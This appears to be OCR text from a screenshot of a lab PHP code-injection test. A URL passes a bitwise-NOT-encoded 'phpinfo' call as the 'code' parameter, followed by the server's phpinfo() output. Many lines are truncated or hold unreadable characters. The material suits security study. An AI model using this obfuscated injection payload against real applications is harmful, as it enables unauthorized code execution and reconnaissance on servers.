 127.0.0.1:9090/?code=(~%8F%97%8F%96%91%99%90)();
undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/ht
PHP Version 7.2.10
System Linux 3351f1538682 4.18.0-kali1-amd64 #1 SMP Debian 4.18.6-1kali1 (2018-09-10) x86_64
Build Date Sep 15 2018 02:27:13
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mb
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-ope
zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled